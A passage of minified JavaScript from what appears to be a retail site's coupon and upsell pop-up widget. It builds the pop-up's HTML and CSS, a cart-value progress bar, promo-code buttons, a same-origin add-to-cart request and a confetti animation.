auto;font-size:18px;}.bl-panel>div{display:flex;flex-direction:column;justify-content:center;height:100%;}.gift-milestone{position:absolute;top:50%;right:8px;transform:translate(0px,-50%);display:block;}.gift-milestone::after{content: attr(data-milestone);position:absolute;top:calc(100% + 8px);left:-50%;color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar {margin-bottom:100px;}.bl-discount-progressbar.bl-completed .gift-milestone svg{fill:white;}.bl-discount-progressbar.bl-completed .gift-milestone::after{color:var(--bl-main-color);}.bl-discount-progressbar::before{box-shadow:none;}</style><div id="bl-engage-tag" class="bl-bottom-fill"><div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="position:fixed;top:50%;height:34px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:6px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;"><svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 0.0666828L0 8.06668L1.86667 9.93335L8 3.83335L14.1333 9.93335L16 8.06668L8 0.0666828Z" fill="white"/></svg><span></span></div></div>':e+='<div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="display:none;position:fixed;top:50%;height:40px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:10px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;">Coupons</div>',e=(e=(e=e+'<div id="brandlock-ppe-deals" class="bl-maximized">'+'<div id="bl-engage-success-msg"></div>')+'<div id="bl-engage-body-pane" class="brandlock-ppe"><div id="bl-confetti-container"></div>'+'<div class="bl-engage-pane-pyramid"></div>')+('<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close">'+'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="40px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve" style="width:auto;vertical-align:top;fill:#58595b;-webkit-transition:all .11s linear;transition:all .11s linear;"><polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg>'+"</a></div>")+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left">',"https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),o=(y.isMobile&&(o="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),e=(e=(e=e+('<div class="bl-logo-container" style="text-align:center;"><img width="30%" src="'+o+'"></div>')+'<div id="engage-body-title-msg" style="text-align:center;line-height: 25px;">')+v())+"</div>"+'<div style="margin: 0 auto;" class="bl-left">',m);0!==o.length&&o.length,e=(e=(e+='<div class="bl-row"><div class="bl-discount-progressbar"><div class="bl-discount-progressbar-current-cart-value">$'+(Math.floor(E.currentCartValue.value)||0)+"</div>")+'<div class="last-milestone" data-milestone="$'+(Math.floor(E.upSell.value)||0)+'"></div>')+'<div class="gift-milestone" data-milestone="$'+(Math.floor(E.upSell.value)||0)+'"><svg width="14" height="12" viewBox="0 0 14 12" fill="var(--bl-main-color,black)" xmlns="http://www.w3.org/2000/svg"><path d="M3.04087 1.875C3.04087 0.839466 3.94915 0 5.06956 0C6.18997 0 7.09825 0.839466 7.09825 1.875C7.09825 0.839466 8.00652 0 9.12694 0C10.2474 0 11.1556 0.839466 11.1556 1.875L11.1556 1.87918C11.1557 1.93157 11.1557 2.08175 11.1249 2.25H12.7786C13.2267 2.25 13.5901 2.58579 13.5901 3V3.75C13.5901 4.16421 13.2267 4.5 12.7786 4.5H1.41792C0.969756 4.5 0.606445 4.16421 0.606445 3.75V3C0.606445 2.58579 0.969755 2.25 1.41792 2.25H3.07157C3.04077 2.08175 3.04084 1.93157 3.04087 1.87917L3.04087 1.875ZM3.90752 2.25H6.28677V1.875C6.28677 1.25368 5.74181 0.75 5.06956 0.75C4.39731 0.75 3.85235 1.25368 3.85235 1.875C3.85235 1.93856 3.85393 2.08013 3.88877 2.19821C3.89497 2.21921 3.90139 2.2364 3.90752 2.25ZM7.90972 2.25H10.289C10.2951 2.2364 10.3015 2.21921 10.3077 2.19821C10.3426 2.08013 10.3442 1.93856 10.3442 1.875C10.3442 1.25368 9.79919 0.75 9.12694 0.75C8.45469 0.75 7.90972 1.25368 7.90972 1.875V2.25Z"/><path d="M12.7786 5.25V10.875C12.7786 11.4963 12.2336 12 11.5614 12H7.90972V5.25H12.7786Z"/><path d="M2.63513 12C1.96289 12 1.41792 11.4963 1.41792 10.875V5.25H6.28677V12H2.63513Z"/></svg></div>';var t=w.getURLParameter("blpromo"),n=j.session.getItem("blpromo"),a=E.getDeal("CS");if(y.isMobile){for(var e=(e=e+"</div>"+'<style>#brandlock-ppe-off-btn{opacity:0.75;color:black;background:transparent;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:0px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;margin:0;height:auto;}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:1em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height: 34px;width: 131px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;border-radius:4px;margin-top:12px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}.bl-engage-body-subtitle{text-align:center;font-size:10px;font-weight:500;color:black;}.bl-discount-progressbar{margin-bottom:50px;}.bl-heading-subtitle{font-size:12px;}.brandlock-ppe .bl-row{border:none;}#brandlock-ppe-off-ln svg{z-index:9999999999;fill:black !important;width:34px;}#brandlock-ppe-off-ln{width:16px;}.bl-discount-wrapper{margin-bottom:0.25em;}.bl-button.brandlock-copy{position:relative;z-index:999999;}#bl-confetti-container{position:absolute;}.bl-logo-container img{width:75% !important;margin-top:20px;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;padding-top:20px;border-top:1px solid rgba(0,0,0,0.05);" class="bl-left">'+'<div class="bl-engage-body-subtitle">Just click the <strong>"APPLY"</strong> button below and promocode will be applied automatically on checkout</div>',i="",c="Apply",r=0;r<a.length;r++){var s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(y.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e+='<div class="bl-row">')+('<div class="bl-column bl-iv" style="text-align:center;"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=(e=e+"</div>"+"</div></div></div>")+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div>'+"</div></div></div>")+'<div id="bl-engage-pane-overlay"></div>'+"</div>"}else{e=(e=(e=e+"</div>"+'<style>.brandlock-ppe{width:48em;border:none;border-radius:10px;}#brandlock-ppe-off-btn{color:black;background:none!important;pointer-events:auto;font-weight:600;opacity:0.7;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72.5%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:27.5%}.brandlock-copy{font-size:15px!important;}@media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height:34px;width:100%;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg::before{display:none;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:50%;width:41em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;text-align:center;transform:translateX(-50%);}.bl-logo-container{max-width:350px;margin:auto;margin-bottom:1.75em;/*background:#2b69ff;width:calc(100% + 4em);position:relative;display:block;top:-2em;left:-2em;*/}.bl-discount-progressbar .last-milestone{font-weight:700;text-transform:uppercase;}.bl-button.brandlock-copy{position:relative;z-index:999999;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;" class="bl-left">'+'<div class="bl-discount-progressbar-subtitle bl-grey" style="margin-bottom:40px;text-align:center;">')+("Why wait? Treat yourself to "+(a&&0<a.length?a[0].l:"10% off")+" and bring home those calendars you've been eyeing. We've got the perfect pick for you.")+"</div>";for(i="",c="Apply",r=0;r<a.length;r++){s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(y.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e=(e+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:24px"><span class="bl-bold">'+a[0].l+"</span><br><em>*Cannot be combined with other discounts.</em></div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:10px">'+s+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=e+'<div class="bl-row" style="border-top:1px solid #e4e4e4 !important;"></div>'+"</div>")+"</div>"+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;" href="javascript:void(0)"> No, Thank You</a> </div>'}return e},addListeners:function(){N.tagEle.addEventListener("click",h,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",b,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",b,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&b(e)};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",N.goto,!1);for(var t=document.getElementsByClassName("brandlock-copy"),o=0;o<t.length;o++)t[o].addEventListener("click",u,!1);N.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.classList.remove("bl-maximized"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))}),y.isMobile&&(N.overlayEle||(N.overlayEle=document.getElementById("brandlock-ppe-deals")),N.overlayEle.addEventListener("click",function(e){e.target===N.overlayEle&&b(e)})),L.init(),f()},addToCart:function(e){var t=e.target,e=(t.parentNode.classList.add("bl-loading-btn"),{}),o=null;try{o=(e=JSON.parse(t.parentNode.getAttribute("data-product"))).id}catch(e){}var n,a,e=(e=>{var o=null;try{l&&l.items&&e&&0<Object.keys(e).length&&e.id&&l.items[e.id]&&(o=l.items[e.id])}catch(e){}return o})(e),i="/remote/v1/cart/update";o&&(a="",n="application/x-www-form-urlencoded;charset=UTF-8",e=(e.quantity||0)+(e=1),a=encodeURI("items[0][id]="+o+"&items[0][quantity]="+e),i="/remote/v1/cart/update",fetch(i,{method:"POST",mode:"cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":n},redirect:"follow",referrerPolicy:"no-referrer",body:a}).then(function(e){var o;e.ok&&200==e.status&&((o=e.headers.get("content-type"))&&-1<o.indexOf("application/json")?e.json().then(function(e){r({element:t},c)}):e.text().then(function(e){r({element:t},c)}))}))},reset:e,getTitleMessage:v,updateProgressBar:f}},engage:!(S={}),tagEle:null,mainEle:null,panelEle:null,successEle:null,overlayEle:null,status:{},ebeReported:!(L={poof:null,triggered:!(E={s:function(e,o){var t,n,o=o||"(";return(e.prop||e.e||e.exp)&&(t=e.operand,e.operand&&isNaN(e.operand)&&(t=this[e.operand].value),(n=e.prop)&&isNaN(e.prop)&&(n=this[e.prop].value),"comparison"==e.type?"min"!=e.operator.toLowerCase()&&"max"!=e.operator.toLowerCase()||(n&&"string"==typeof n?o+="Math."+e.operator+"("+n+","+t+")":e.e&&"object"==typeof e.e&&(o+="Math."+e.operator+"("+this.s.apply(this,[e.e,o])+","+t+")")):"operation"==e.type?e.prop&&"string"==typeof e.prop?o+=n+e.operator+t:e.e&&"object"==typeof e.e&&(o+=this.s.apply(this,[e.e,o])+e.operator+t):"expression"==e.type&&(o+=e.exp)),o+=")"},f:function(e){var o=this.s.apply(this,arguments),t=function(){return null};try{t=new Function("scope","return "+o+";")}catch(e){}return t(e.scope||{})},getDeal:function(o){var t=null,n=this,e=[],a=0,i=l.filter(function(e){return!!(e.t.includes(o)&&e.mt<=n.upSell.value&&e.mt>a)&&(a=(t=e).mt,!0)});return(t||0<i.length)&&e.push(t),e},minReductionThreshold:{get value(){var e=0,o=E.getDeal.apply(E,["CS"]);return 0<o.length&&(e=o[0].d||0),Math.max(G,e)},type:"props"},minProdThreshold:{value:P,type:"props"},minUpSellThreshold:{value:R,type:"props"},maxUpSellThreshold:{value:H,type:"props"},cartReduction:{get value(){return z.cr},type:"props"},currentCartValue:{get value(){return z.ccv},type:"props"},maxCartValue:{get value(){return z.mcv},type:"props"},currentCartSize:{get value(){return z.ccs},type:"props"},maxCartSize:{get value(){return z.mcs},type:"props"},landingPrice:{get value(){return z.lp||z.ccv},type:"props"},lowestProdValue:{get value(){return z.lpv},type:"props"},reduction:{get value(){return E.f({e:{e:{prop:"upSell",operator:"-",operand:"landingPrice",type:"operation"},operator:"/",operand:"upSell",type:"operation"},operator:"*",operand:"100",type:"operation"})},type:"props"},maxUpSell:{get value(){return E.f({e:{e:{prop:"maxUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},minUpSell:{get value(){return E.f({e:{e:{prop:"minUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},upSell:{get value(){return E.roundoff(E.f({e:{e:{prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"},operator:"min",operand:"maxUpSell",type:"comparison"},operator:"max",operand:"minUpSell",type:"comparison"}),5,"floor")},type:"props"},wishlistCartEligible:{get value(){return z.cse},type:"props"},delayTimer:{get value(){return z.dt},set value(e){return z.dt=e,null},type:"props"},delayTimerInterval:{value:F,type:"props"},potentialLandingPrice:{get value(){return E.f({prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"})},type:"props"},checkRule:function(e){var o=this,t=this.rules[e];if(t&&!t.inProgress){var n,a=0;if(t){var i=t.delay;if(i&&0<Object.keys(i).length)for(var c in Object.keys(i))if(Object.keys(i).hasOwnProperty(c)){var c=Object.keys(i)[c],r=i[c];if(r[E[c].value]){a=r[E[c].value];break}}}0<=o.delayTimer.value?a=o.delayTimer.value:o.delayTimer.value<0&&0<a&&(o.delayTimer.value=a),n=setInterval(function(){o.delayTimer.value<=0?clearInterval(n):o.delayTimer.value=o.delayTimer.value-o.delayTimerInterval.value},1e3*o.delayTimerInterval.value),t.inProgress=!0,t.cb=setTimeout(function(){o.validateRules(t)&&t.action.apply(E),t.inProgress=!1},1e3*a)}},validateRules:function(e,o){var t=e.constraintCondition||"and",o=void 0!==o&&o;if(e&&e.constraints&&0<e.constraints.length)switch(t){case"and":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n)){var a=e.constraints[n];if(!(o=a.constraints&&0<a.constraints.length?this.validateRules(a,o):E.f(a)))break}break;case"or":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n))if(o=(a=e.constraints[n]).constraints&&0<a.constraints.length?this.validateRules(a,o):E.f(a))break}return o},roundoff:function(e,o,t){var n=o/2,a=e%o,i=e;return t&&"either"!=t?"ceil"==t?i=e+o-a:"floor"==t&&(i=e-a):n<a?i=e+o-a:a<n&&(i=e-a),i},rules:{wishlist:null}}),stopConfetti:!1,confettiContainer:null,init:function(){this.confettiContainer=document.querySelector("#bl-confetti-container");var d=Math.random,l=Math.cos,m=Math.sin,p=Math.PI,h=2*p,r=void 0,s=void 0,b=[],n=40,a=3,i=12-a,g=100,c=-.1,f=-c-c,u=.13,k=.18,v=.4,x=.7-v,e=[function(){return o(200*d()|0,200*d()|0,200*d()|0)},function(){var e=200*d()|0;return o(200,e,e)},function(){var e=200*d()|0;return o(e,200,e)},function(){var e=200*d()|0;return o(e,e,200)},function(){return o(200,100,200*d()|0)},function(){return o(200*d()|0,200,200)},function(){var e=256*d()|0;return o(e,e,e)},function(){return e[d()<.5?1:2]()},function(){return e[d()<.5?3:5]()},function(){return e[d()<.5?2:4]()}];function o(e,o,t){return"rgb("+e+","+o+","+t+")"}var j=.1,y=j+j;function w(e){this.frame=0,this.outer=document.createElement("div"),this.inner=document.createElement("div"),this.outer.appendChild(this.inner);var r=this.outer.style,s=this.inner.style;r.position="absolute",r.width=a+i*d()+"px",r.height=a+i*d()+"px",s.width="100%",s.height="100%",s.backgroundColor=e(),r.perspective="50px",r.transform="rotate("+360*d()+"deg)",this.axis="rotate3D("+l(360*d())+","+l(360*d())+",0,",this.theta=360*d(),this.dTheta=v+x*d(),s.transform=this.axis+this.theta+"deg)",this.x=window.innerWidth*d(),this.y=-g,this.dx=m(c+f*d()),this.dy=u+k*d(),r.left=this.x+"px",r.top=this.y+"px",this.splineX=(()=>{for(var e=[j,1-j],o=1-y,t=[0,1];o;){for(var n,a,i,c,r,s=o*d(),l=0,m=e.length,o=0;l<m;l+=2){if(a=e[l],s<o+(n=(i=e[l+1])-a)){t.push(s+=a-o);break}o+=n}for(c=s-j,r=s+j,l=e.length-1;0<l;l-=2)a=e[m=l-1],i=e[l],c<=a&&a<r?r<i?e[m]=r:e.splice(m,2):a<c&&c<i&&(i<=r?e[l]=c:e.splice(l,0,c,r));for(m=e.length,o=l=0;l<m;l+=2)o+=e[l+1]-e[l]}return t.sort()})(),this.splineY=[];for(var o=1,t=this.splineX.length-1;o<t;++o)this.splineY[o]=g*d();this.splineY[0]=this.splineY[t]=g*d(),this.update=function(e,o){this.frame+=o,this.x+=this.dx*o,this.y+=this.dy*o,this.theta+=this.dTheta*o;for(var t=this.frame%7777/7777,n=0,a=1;t>=this.splineX[a];)n=a++;o=this.splineY[n],i=this.splineY[a],c=(t-this.splineX[n])/(this.splineX[a]-this.splineX[n]);var i,c=(1-l(p*c))/2*(i-o)+o;return r.left=this.x+c*l(t*=h)+"px",r.top=this.y+c*m(t)+"px",s.transform=this.axis+this.theta+"deg)",this.y>e+g}}L.poof=function(){var i,t,c;L.triggered||(L.triggered=!0,L.stopConfetti=!1,setTimeout(function(){L.stopConfetti=!0},5e3),i=L.confettiContainer,s)||(t=e[0],c=void function e(){var o;L.stopConfetti||(o=new w(t),b.push(o),i.appendChild(o.outer),r=setTimeout(e,n*d()))}(),requestAnimationFrame(function e(o){for(var t=c?o-c:0,n=(c=o,window.innerHeight),a=b.length-1;0<=a;--a)b[a].update(n,t)&&(i.removeChild(b[a].outer),b.splice(a,1));if(r||b.length)return s=requestAnimationFrame(e);s=void 0}))}}}),addEvent:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?e.attachEvent("on"+o,t):e["on"+o]=t},removeEvent:function(e,o,t){e.removeEventListener?e.removeEventListener(o,t,!1):e.detachEvent?e.detachEvent("on"+o,t):e["on"+o]=null},get:function(){var o={};try{y.newSession?this.put():(o=k.getItem("_blka_engage"),o=JSON.parse(o||{}))}catch(e){o={}}o={eei:parseInt(o.eei)||0,wcS:parseInt(o.wcS)||0,TI3:parseInt(o.TI3)||0,CS:parseInt(o.CS)||0,WINSHPN:parseInt(o.WINSHPN)||0,WINSHPR:parseInt(o.WINSHPR)||0,entr:o.entr||""};return N.status=o},put:function(){var e=JSON.stringify(N.status);k.setItem("_blka_engage",e,"","/",w.getDomain(location.href))},getActTri:function(){var e=[];if(N.status)for(var o in N.status)!N.status.hasOwnProperty(o)||1!=N.status[o]&&2!=N.status[o]||"wc_count"==o||"rc_count"==o||e.push(o);return e},getActivePromo:function(){var e=[],o=w.getURLParameter("blpromo");actTri=N.getActTri();for(var t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==actTri.indexOf(e)}).length&&(e.push(l[t]),l[t].c==o)&&(y.ppeActivePromo=o);return y.ppeActivePromo},getTemplate:function(){if(N.status.CS)return S.getTemplate();for(var e=[],o=N.getActTri(),t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==o.indexOf(e)}).length&&e.push(l[t]);if(e.length){var n=w.getURLParameter("blpromo"),a="";if(y.isMobile){a="<style>#bl-engage-main{z-index:999999;position:absolute}.bl-black{font-size:13px}#bl-engage-pane-overlay{display:block;position:fixed;z-index:999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;font-size:14px}.bl-bold{font-weight:bold;color:#000000}.bl-grey{color:#978f8f;font-size:14px}#bl-engage-pane .bl-engage-tag{height:54px;width:54px;border-radius:50%;display:flex;align-items:center;justify-content:center;bottom:133px !important;left:320px;position:fixed;cursor:pointer;background:#3f6db8;order:none}#bl-engage-pane .bl-engage-tag img:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-scroll{background:#fff 0 0 no-repeat padding-box;border-radius:15px;padding:5px 0;width:240px!important;position:absolute;left:-189px!important;height:410px;bottom:67px;scroll-behavior:smooth;z-index:99999999999999}#bl-engage-pane .bl-engage-pane-body{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, sans-serif;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:unset;width:223px!important;max-height:500px!important;height:394px;padding:5px;overflow:auto;scroll-behavior:smooth}#bl-engage-success-msg{background-color:#dff0d8;border-color:#d6e9c6;font-size:13px;margin-bottom:10px;line-height:20px;display:none}#bl-engage-pane .bl-engage-pane-body-head{display:flex;align-items:center;justify-content:space-between}#bl-engage-pane .bl-engage-pane-body-head-logo{flex:1;text-align:center;background-color:#fff;border-radius:0}#bl-engage-pane .bl-engage-pane-body-head-close{align-self:flex-start;text-align:end}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img{width:17px;cursor:pointer}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img:hover{transform:scale(1.2);transition:all .3s ease-in-out}#bl-engage-pane .bl-engage-pane-body-head svg{width:45px}#bl-engage-pane .bl-engage-pane-body-content{padding:0 7px;margin-top:20px;text-align:center}#bl-engage-pane .bl-engage-pane-body-content p{font-size:14px;font-weight:300;color:#000000;line-height:18px}#bl-engage-pane .bl-engage-pane-body-content p span{font-weight:700}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details h3{font-size:12px;line-height:16px;margin:0;padding:0;text-transform:capitalize;color:#000000;font-weight:700;margin-top:11px;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p{font-size:13px;font-weight:400;margin:0;padding:0;color:black;margin-top:10px;font-style:italic;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p a{color:#4aabff;text-decoration:none;font-weight:400}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons{display:flex;align-items:center;justify-content:center;gap:12px;margin-top:15px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons button{border-radius:4px;font-size:13px;line-height:17px;cursor:pointer;border:none;outline:0}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child{border:.5px solid #707070;opacity:1;color:#383838;height:38px;width:92px;display:none}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child){letter-spacing:0.06em;background:#3f6db8;color:white;height:28px;FONT-weight:600;width:72px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child):hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details:not(:first-child){margin-top:12px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details span:hover{cursor:pointer}#bl-engage-pane .bl-engage-pane-pyramid{width:0;border-left:12px dotted transparent;border-right:12px solid transparent;border-bottom:18px solid #fff;position:absolute;left:206px;bottom:-12px;transform:rotate(180deg)}#bl-engage-pane .bl-engage-tag-ico{z-index:9999999999999999999; rotate:0deg !important}</style>";for(a=(a=(a+='<div id=bl-engage-pane><div id=bl-engage-tag style=all:initial><div class=bl-engage-tag><button class=bl-engage-tag-ico style=all:initial><svg style="width: 35px;height: 35px;" height=40.802 viewBox="0 0 40.802 40.802"width=40.802 xmlns=http://www.w3.org/2000/svg class=icon id=handle_hover><g id=noun_Discount_681891 transform="translate(-13.027 26.22) rotate(-45)"><path 